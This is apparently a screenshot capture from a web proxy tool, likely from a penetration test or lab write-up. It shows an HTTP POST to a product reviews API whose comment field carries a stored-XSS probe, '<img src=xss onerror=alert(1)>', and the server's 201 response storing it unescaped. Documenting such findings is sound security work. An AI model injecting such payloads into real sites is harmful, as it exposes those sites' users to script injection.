 Request
Pretty Raw Hex JSON Web Tokens JSON Web Token \n
1 POST /api/products/ /reviews HTTP/1.1
2 Host:
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:105.0) Gecko/20100101
Firefox/105.0
4 Accept: application/json, text/plain, */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/json
8 Authorization: Bearer
9 Content-Length: 86
10 Origin: http://
11 Connection: close
12 Referer: http:// /
13
14 {
"comment":"<img src=xss onerror=alert(1)>",
"rating":"3",
}
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 201 Created
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Sat, 08 Oct 2022 05:29:28 GMT
4 Content-Type: application/json; charset=utf-8
5 X-Powered-By: Express
6 Access-Control-Allow-Origin: *
7 ETag:
8 Accept-Ranges: none
9 Content-Length: 282
10 Via: HTTP/1.1 forward.http.proxy:3128
11 Connection: close
12
13 {
"message":"Comment Created.",
"data":{
"_id":
"rating":3,
"comment":"<img src=xss onerror=alert(1)>",
"user":
"mobileNumber":
"name":"admin",
"createdAt":
"updatedAt":
}
}
INSPECTOR